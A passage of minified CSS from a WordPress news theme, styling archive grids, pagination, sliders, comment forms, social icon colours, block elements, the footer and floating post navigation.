.post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}@media (min-width:768px){.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail{-ms-flex-order:2;order:2}.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.twp-archive-alternative .archive-layout-default .theme-article-area .news-article.format-gallery .post-content{-ms-flex-order:1;order:1}}.archive-layout-grid .theme-article-area,.archive-layout-masonry .theme-article-area{padding-left:1.5rem;padding-right:1.5rem}.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width:1400px){.no-sidebar.theme-widerwidth-layout .archive-layout-grid .theme-article-area,.no-sidebar.theme-widerwidth-layout .archive-layout-masonry .theme-article-area{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (max-width:767px){.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-thumbnail,.archive-layout-default .theme-article-area .news-article.format-gallery .post-thumbnail,.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .post-content,.archive-layout-default .theme-article-area .news-article.format-gallery .post-content,.left-sidebar .archive-layout-grid .theme-article-area,.right-sidebar .archive-layout-grid .theme-article-area,.left-sidebar .archive-layout-masonry .theme-article-area,.right-sidebar .archive-layout-masonry .theme-article-area,.no-sidebar .archive-layout-grid .theme-article-area,.no-sidebar .archive-layout-masonry .theme-article-area{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.pagination{margin-top:3.25rem;margin-bottom:3.25rem}.pagination a{color:inherit}.pagination .page-numbers{display:inline-block;margin-right:1.25em;filter:alpha(opacity=45);opacity:.45}.pagination .page-numbers.current{filter:alpha(opacity=100);opacity:1}.pagination .page-numbers:last-child{margin-right:0}@media only screen and (min-width:600px){.pagination .prev:after,.pagination .next:before{position:relative;display:inline-block;width:2.25rem;height:1px;content:'';vertical-align:middle;background-color:#000;filter:alpha(opacity=45);opacity:.45}.pagination .prev:after{margin-left:1.25em}.pagination .next:before{margin-right:1.25em}}.slick-slider{overflow:hidden}.theme-ticker-area .ticker-slides:not(.slick-initialized){opacity:0;visibility:hidden;max-height:16rem;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.theme-ticker-area .ticker-slides{visibility:visible;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease}.slick-vertical .slick-slide.vertical-slide-list{border:0;padding-bottom:10px}.slide-prev-icon:hover,.slide-prev-icon:focus,.slide-next-icon:hover,.slide-next-icon:focus{outline:none!important}.slide-prev-icon{left:10px}.slide-next-icon{right:10px}.slick-dots{display:block;width:100%;padding:0;margin:15px auto;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer}.slick-dots li button{background:#000;border:0;border-radius:100%;width:10px;height:10px;padding:0;margin:5px;font-size:1px;line-height:1px;color:#000;opacity:.45;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.slick-dots li.slick-active button,.slick-dots li button:hover,.slick-dots li button:focus{opacity:1}.slick-dots li.slick-active button{width:20px;border-radius:6px}.theme-carousel-space .slick-list{margin-left:-15px;margin-right:-15px}.theme-carousel-space .slick-slide{padding-left:15px;padding-right:15px}.slider-navigator-default{margin-top:3rem}@media (min-width:992px){.slider-navigator .slick-track{transform:translate3d(0,0,0)!important}}.slider-navigator-vertical{position:absolute;top:50%;left:65%;text-align:left;list-style:none;margin:0;max-width:310px;width:35%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-navigator .news-article-slidernav{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex}.slider-navigator .article-content-count{font-size:15px;-webkit-flex:0 0 30px;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border:1px solid;border-radius:100px;align-items:center;display:inline-flex;justify-content:center}.slider-navigator .slick-current .article-content-count{color:#fff;border-color:#ff0036;background:#ff0036;-webkit-transition:.3s 0s cubic-bezier(.86,.17,0,.81);-o-transition:.3s 0s cubic-bezier(.86,.17,0,.81);transition:.3s 0s cubic-bezier(.86,.17,0,.81)}.slider-navigator .article-content{min-height:40px}.slider-navigator .article-content .entry-title{margin:0 0 0 10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-navigator .theme-slidenav-progress{float:left;width:100%;height:1px;margin-top:15px;background-color:rgba(0,0,0,.1);display:block;overflow:hidden;position:relative}.slider-navigator-vertical .theme-slidenav-progress{margin-bottom:3rem;margin-top:3rem}.slider-navigator .theme-slidenav-progress:before{content:'';position:absolute;bottom:0;left:0;background-color:red;width:0;height:1px}.slider-navigator .theme-slider-item.slick-current .theme-slidenav-progress:before{animation-name:slidewidth;animation-duration:9s}@media (max-width:991px){.slider-navigator-vertical{position:relative;transform:none;width:100%;max-width:100%;left:0;right:0;padding:2rem}}@-webkit-keyframes slidewidth{0%{width:0}100%{width:100%}}@keyframes slidewidth{0%{width:0}100%{width:100%}}.slide-btn{border:0;float:left;text-align:center;padding:0;margin:0}.slide-btn-small{width:inherit;height:inherit;min-height:inherit;line-height:inherit;padding-left:6px;padding-right:6px}.slide-btn-small:hover,.slide-btn-small:focus{background-color:#ff0036}.ticker-controls .slide-btn .svg-icon{color:#fff;padding:6px;width:25px;height:25px;margin:0 2px}.slide-btn-bg{background:#ff0036;color:#fff;border-radius:0;width:35px;height:35px;font-size:24px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:1;cursor:pointer}.slide-btn-bg.slide-prev-icon{left:0}.slide-btn-bg.slide-next-icon{right:0}.comments-wrapper{margin-top:30px}.bypostauthor{display:block}#comments .block-title-wrapper .block-title small{line-height:1}#comments .comment-list{list-style:none;margin:40px auto;padding:0}#comments .comment-list li{border-bottom:1px solid #eee;margin-bottom:40px}#comments .comment-list li article{padding:0;margin-bottom:20px}#comments .comment-list .children{list-style:none;margin:0;padding-left:30px;position:relative}#comments .comment-list .children li{margin:0;border:none}#comments .comment-list .comment-content li{margin-bottom:10px;border:none}#comments .comment-list .comment-content h1,#comments .comment-list .comment-content h2,#comments .comment-list .comment-content h3,#comments .comment-list .comment-content h4,#comments .comment-list .comment-content h5,#comments .comment-list .comment-content h6{margin-bottom:30px;margin-top:30px}#comments .comment-body{min-height:60px;display:block;position:relative;clear:both}#comments .comment-body p:last-child{margin-bottom:0}#comments .comment-body footer{margin-bottom:20px}#comments .comment-body footer a{color:inherit}#comments .comment-body .comment-content{font-size:90%}#comments .comment-author img{float:left;margin-right:20px}#comments .comment-author .fn{font-weight:700;font-style:normal;line-height:normal;display:inline-block;padding-top:5px}#comments .comment-author .says{display:none}#comments .comment-meta .comment-metadata{font-size:85%;margin-top:5px;filter:alpha(opacity=70);opacity:.7}#comments .comment-meta .comment-metadata .edit-link{margin-left:10px}#comments .reply{margin-top:20px}#comments .comment-reply-link{font-weight:600;font-size:14px;text-decoration:none}#comments .comment-reply-link:hover{filter:alpha(opacity=85);opacity:.85}#comments .comment-form{margin-top:15px}#comments .comment-form p{margin-bottom:10px}#comments .comment-form p:last-child{margin-bottom:0}#comments .comment-list #respond{margin:-20px 0 40px 0}#comments .comment-form-info-fields{margin-bottom:25px}#comments p.form-submit{clear:both}#comments span.required{color:#ff7979}#comments .comment-awaiting-moderation{color:#DB6A23;font-size:85%}#comments p.comment-notes,#comments p.logged-in-as,#comments p.must-log-in{margin-bottom:30px;font-size:90%}#comments p.form-allowed-tags{margin-bottom:25px;font-size:14px}#comments h3.comment-reply-title{font-size:18px;padding-bottom:15px;clear:both}#comments ol li h3.comment-reply-title{margin-top:60px}#comments h3.comment-reply-title #cancel-comment-reply-link{display:inline-block;margin-left:10px;text-transform:none;font-size:14px;font-weight:600;filter:alpha(opacity=60);opacity:.6}#comments .comment-form p.form-submit{margin-bottom:0;margin-top:30px}#comments .comment-form .comment-subscription-form,#comments .comment-form .comment-subscription-form:only-child{font-size:14px;margin-top:20px}#comments .comment-form .comment-subscription-form:last-child{margin-top:0}@media (min-width:600px){.comments-area .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-20px;margin-left:-20px}.comments-area .comment-form-comment{margin-bottom:1.5rem}.comments-area .comment-notes,.comments-area .comment-form-comment,.comments-area .logged-in-as{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-ratings,.comments-area .comment-form-email,.comments-area .comment-form-url{-webkit-box-flex:0;position:relative;width:100%;padding-right:20px;padding-left:20px;margin-bottom:1.5rem}.comments-area .comment-form-author,.comments-area .comment-form-email,.comments-area .comment-form-url{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.comments-area .comment-form-ratings{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.comments-area .comment-form-cookies-consent,.comments-area .comment-subscription-form{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.form-submit{margin:0}@media (min-width:600px){.form-submit{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;padding-right:20px;padding-left:20px}}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.boundlessnews-social-menu ul li a{color:#fff}.theme-social-widget ul li.theme-social-bitbucket a,.boundlessnews-social-menu ul li a[href*="bitbucket.org"]{background-color:#205081}.theme-social-widget ul li.theme-social-dribbble a,.boundlessnews-social-menu ul li a[href*="dribbble.com"]{background-color:#ea4c89}.theme-social-widget ul li.theme-social-discord a,.boundlessnews-social-menu ul li a[href*="discord.com"],.boundlessnews-social-menu ul li a[href*="discord.gg"]{background-color:#7289da}.theme-social-widget ul li.theme-social-spotify a,.boundlessnews-social-menu ul li a[href*="spotify.com"]{background-color:#1DB954}.theme-social-widget ul li.theme-social-facebook a,.boundlessnews-social-menu ul li a[href*="facebook.com"]{background-color:#3b5998}.theme-social-widget ul li.theme-social-skype a,.boundlessnews-social-menu ul li a[href*="skype.com"]{background-color:#00aff0}.theme-social-widget ul li.theme-social-foursquare a,.boundlessnews-social-menu ul li a[href*="foursquare.com"]{background-color:#f94877}.theme-social-widget ul li.theme-social-github a,.boundlessnews-social-menu ul li a[href*="github.com"]{background-color:#2ea44f;background-image:linear-gradient(-180deg,#34b859,#2ea44f)}.theme-social-widget ul li.theme-social-instagram a,.boundlessnews-social-menu ul li a[href*="instagram.com"]{background:#f09433;background:-moz-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:-webkit-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f09433',endColorstr='#bc1888',GradientType=1)}.theme-social-widget ul li.theme-social-linkedin a,.boundlessnews-social-menu ul li a[href*="linkedin.com"]{background-color:#0077b5}.theme-social-widget ul li.theme-social-pinterest a,.boundlessnews-social-menu ul li a[href*="pinterest.com"]{background-color:#e60023}.theme-social-widget ul li.theme-social-reddit a,.boundlessnews-social-menu ul li a[href*="reddit.com"]{background-color:#ff4500}.theme-social-widget ul li.theme-social-slack a,.boundlessnews-social-menu ul li a[href*="slack.com"]{background-color:#e01563}.theme-social-widget ul li.theme-social-snapchat a,.boundlessnews-social-menu ul li a[href*="snapchat.com"]{background-color:#fffc00;color:#000!important}.theme-social-widget ul li.theme-social-tumblr a,.boundlessnews-social-menu ul li a[href*="tumblr.com"]{background-color:#35465c}.theme-social-widget ul li.theme-social-twitch a,.boundlessnews-social-menu ul li a[href*="twitch.tv"]{background-color:#9146ff}.theme-social-widget ul li.theme-social-twitter a,.boundlessnews-social-menu ul li a[href*="twitter.com"]{background-color:#1da1f2}.theme-social-widget ul li.theme-social-vimeo a,.boundlessnews-social-menu ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.theme-social-widget ul li.theme-social-vk a,.boundlessnews-social-menu ul li a[href*="vk.com"]{background-color:#45668e}.theme-social-widget ul li.theme-social-whatsapp a,.boundlessnews-social-menu ul li a[href*="whatsapp.com"]{background-color:#075e54}.theme-social-widget ul li.theme-social-wordpress a,.boundlessnews-social-menu ul li a[href*="wordpress.org"],.boundlessnews-social-menu ul li a[href*="wordpress.com"]{background-color:#0087be}.theme-social-widget ul li.theme-social-yelp a,.boundlessnews-social-menu ul li a[href*="yelp.com"]{background-color:#c41200}.theme-social-widget ul li.theme-social-youtube a,.boundlessnews-social-menu ul li a[href*="youtube.com"]{background-color:red}.boundlessnews-social-menu ul li a[href*="mailto"]{background-color:#ff0036}.wp-block-archives,.wp-block-button,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-group,.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video{margin-bottom:4rem;margin-top:4rem}.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-6rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:2rem}.wp-block-columns+.wp-block-columns{margin-top:0}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-2rem}.wp-block-column{font-size:1.6rem;margin-bottom:4rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-embed{margin-bottom:6rem;margin-top:6rem}.wp-block-embed.alignleft,.wp-block-embed.alignright{margin-top:.5rem}.wp-block-embed figcaption{margin-top:1.8rem}.wp-block-file{align-items:center;flex-direction:row;justify-content:space-between}.wp-block-file.aligncenter{justify-content:center}.wp-block-file.alignright{justify-content:flex-end;align-items:center}.wp-block-file *+.wp-block-file__button{margin-left:1rem}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:.5rem}.wp-block-image.alignleft,.wp-block-image .alignleft{margin-right:2.5rem}.wp-block-image.alignright,.wp-block-image .alignright{margin-left:2.5rem}.wp-block-image figcaption{margin-bottom:0;margin-top:1.8rem}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:4.4rem}.wp-block-group.has-background{padding:4rem 3rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 4rem 0;padding-top:1.6rem;width:calc(50% - 4rem)}.wp-block-latest-posts.is-grid li>a{font-size:1.33em}.wp-block-media-text .wp-block-media-text__content{padding:8%}p.has-background{padding:3rem}.wp-block-pullquote.alignwide p,.wp-block-pullquote.alignfull p,.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,.wp-block-pullquote.is-style-solid-color.alignwide blockquote p{font-size:2.5em}.wp-block-pullquote.is-style-solid-color{padding:4rem 3rem}.wp-block-separator.is-style-wide{width:calc(100vw - 8rem)}@media (min-width:768px){.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:6rem}.wp-block-column{margin-bottom:0}}@media (min-width:992px){.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-8rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:8rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-4rem}.wp-block-column{font-size:1.8rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 10rem)}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:6.4rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 6rem 0;padding-top:2.4rem}.wp-block-separator.is-style-wide{width:calc(100vw - 10rem)}}@media (min-width:1220px){.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-10rem}.wp-block-columns.alignfull{margin-bottom:10rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-6rem}.wp-block-gallery.alignfull{margin-bottom:8.4rem}}.wp-block-quote{margin:30px 0 30px 0!important;padding:50px!important;text-align:left;quotes:none;box-sizing:border-box;font-weight:400;position:relative;border-left:0!important;background:rgba(0,0,0,.024)}.wp-block-quote:before{content:"";background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon style='fill:%23030104;' points='0,4 0,28 12,16 12,4'/%3E%3Cpolygon style='fill:%23030104;' points='20,4 20,28 32,16 32,4'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:41px;position:absolute;top:10px;left:40px;padding:0;background-color:transparent;margin:0 auto}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin:1em 0 1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption.alignleft{margin-right:20px}.wp-caption.alignright{margin-left:20px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5rem}@media (min-width:600px){div[class^='gallery-columns-'],div[class*=' gallery-columns-']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}div[class^='gallery-columns-1'],div[class*=' gallery-columns-1']{margin-left:0;margin-right:0}}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}@media (min-width:600px){.gallery-columns-2 .gallery-item{max-width:50%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-3 .gallery-item{max-width:33.33%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-4 .gallery-item{max-width:25%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-5 .gallery-item{max-width:20%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-6 .gallery-item{max-width:16.66%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-7 .gallery-item{max-width:14.28%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-8 .gallery-item{max-width:12.5%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-9 .gallery-item{max-width:11.11%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}.gallery-caption{display:block}#site-footer{background:#052961}#site-footer,#site-footer a:not(:hover):not(:focus){color:#fff}#site-footer .footer-widgetarea{padding-bottom:4rem;padding-top:4rem;position:relative}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}#site-footer .footer-widgetarea:before{left:0;border-right:.0625rem solid rgba(255,255,255,.1)}#site-footer .footer-widgetarea:after{right:0;border-left:.0625rem solid rgba(255,255,255,.1)}}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1200px) / 2)}}#site-footer .site-info .wrapper{border-top:.0625rem solid rgba(255,255,255,.1)}.footer-copyright{font-size:1.4rem;padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:992px){.footer-social-navigation{margin-top:2rem;float:right}}@media (max-width:991px){.footer-social-navigation{margin-bottom:2rem}}.to-the-top{background-color:#052961;display:block;font-weight:600;font-size:1.8rem;text-transform:uppercase;text-align:right;position:absolute;top:0;right:2.5rem;padding-left:3rem;padding-right:3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.to-the-top>*{pointer-events:none}.to-the-top-long{display:none}@media (min-width:768px){.to-the-top-long{display:inline}.to-the-top-short{display:none}}.wp-block-gallery.columns-1{display:block}ul.wp-block-gallery.columns-1,.wp-block-gallery .blocks-gallery-grid,.wp-block-gallery{list-style:none;padding:0;margin:0 auto}.slick-slide-wrapper{display:block;width:100%;padding-left:10px;padding-right:10px}body.hide-comment-rating .tpk-single-rating,body.hide-comment-rating .tpk-comment-rating-label,body.hide-comment-rating .comments-rating,body.hide-comment-rating .tpk-star-rating{display:none}.elementor-html .preloader{display:none}.site-content .entry-meta .entry-meta-like-dislike{margin:10px auto 20px;padding-bottom:10px}.site-content .booster-ratings-block{display:block;margin-top:20px;margin-bottom:20px;padding:30px 30px 0;border:1px solid rgba(0,0,0,.05)}.post-content-share .twp-social-share .twp-share-container{display:block}.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder{border:0}.post-content-share .twp-icon-holder .twp-social-count,.post-content-share .twp-icon-holder .twp-share-media,.post-content-share .share-media-nocount{display:block;width:50px}.post-content-share .share-media-nocount:after,.post-content-share .twp-icon-holder .twp-social-count:after{border:solid 6px transparent;border-top-color:#f1f1f1;margin-left:auto;margin-right:auto;left:0;right:0;bottom:-12px}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#24a5db}.post-content-share .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#ca2128}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#0077b5}.post-content-share .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-email .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#f75454}.post-content-share .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#1A4B78}.post-content-share .twp-icon-holder .twp-share-media{font-size:28px;margin-top:10px}.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,.post-content-share .twp-social-email .twp-icon-holder .twp-share-media{margin-top:0}.post-content-share .twp-share-media .twp-label-title{display:none;visibility:hidden;opacity:0}.post-content-share .twp-plugin-title.twp-share-title h2{font-size:18px}@media (max-width:991px){.post-content-share .twp-plugin-title.twp-share-title h2{font-size:14px;text-align:center}}.booster-read-block .twp-read-time>span{margin-right:auto}.archive-like-share{margin-top:30px}.archive-like-share,.archive-like-share a{color:#737373}.twp-toggle-share span{font-weight:700;text-transform:uppercase;font-size:12px;line-height:1px}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-thumb .twp-like-dislike-button{position:absolute;left:20px;bottom:20px;margin-left:auto;margin-right:auto}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-wrapper .post-thumbnail .twp-like-dislike-button a,.post-thumb .twp-like-dislike-button,.post-thumb .twp-like-dislike-button a{color:#fff}.site .twp-like-dislike-button .twp-like-count,.site .twp-like-dislike-button .twp-dislike-count{background:#FFEB3B;color:#000}.floating-post-navigation{position:fixed;top:50%;z-index:999;width:340px;height:200px;overflow:hidden;background:#000;color:#fff;box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:all .4s cubic-bezier(.24,.6,.25,1);-moz-transition:all .4s cubic-bezier(.24,.6,.25,1);-o-transition:all .4s cubic-bezier(.24,.6,.25,1);transition:all .4s cubic-bezier(.24,.6,.25,1)}@media (max-width:575px){.floating-post-navigation{display:none;visibility:hidden;opacity:0}}.floating-post-navigation img{filter:alpha(opacity=65);opacity:.65}.floating-navigation-prev{right:calc(100% - 50px)}.floating-navigation-prev:hover{right:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-navigation-next{left:calc(100% - 50px)}.floating-navigation-next:hover{left:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-post-navigation img{object-fit:cover;position:absolute;top:0;height:100%!important}.floating-navigation-prev img{right:50px}.floating-navigation-next img{left:50px}.floating-post-navigation a{color:inherit}.floating-post-navigation a:hover,.floating-post-navigation a:focus{color:inherit!important}.floating-post-navigation .floating-navigation-label{position:absolute;top:0;writing-mode:vertical-rl;right:0;height:100%;text-align:center;width:50px;line-height:50px;text-transform:uppercase;font-size:12px;z-index:2}.floating-navigation-next .floating-navigation-label{right:auto;left:0}.floating-post-navigation .floating-navigation-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.8rem;width:100%;padding:20px 60px 20px 20px;z-index:2}.floating-navigation-next .floating-navigation-title{padding:20px 20px 20px 60px}.theme-block{margin-bottom:3rem;position:relative}.theme-block-widgetarea{padding-top:3rem}.theme-block:last-child{margin-bottom:0;padding-bottom:3rem}.site .theme-block.theme-block-slider{padding-top:0!important;margin-bottom:3rem!important}.site .theme-block.theme-block-slider-2{color:#fff;padding-bottom:0!important;margin-bottom:0!important}.theme-block.data-bg{padding-bottom:3rem;padding-top:3rem}.theme-block-nospace{padding-top:0;padding-bottom:0;margin-bottom:0}.theme-block-border{background:url([data-uri]) top left repeat;padding:1.5rem;margin-top:1.5rem;margin-bottom:1.5rem}.theme-block-bg{background:#fff;padding:1.5rem}.header-ava-area,.theme-block-ava{text-align:center}.theme-block-archive{background:#f6f8fa;border-top:1px solid;margin:0 auto}.theme-block-archive .content-area,.theme-block-archive .widget-area{padding-top:3rem;padding-bottom:3rem}.header-ava-area{margin-left:3rem}@media (max-width:767px){.header-ava-area{margin-left:0;margin-right:0}}.post-thumb{position:relative}.post-thumb-tiles{margin-bottom:10px}.img-hover-scale{overflow:hidden;position:relative}.img-hover-scale img{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-scale:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-slide{-webkit-backface-visibility:hidden;overflow:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.post-thumb:hover .img-hover-slide{background-position:30%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s 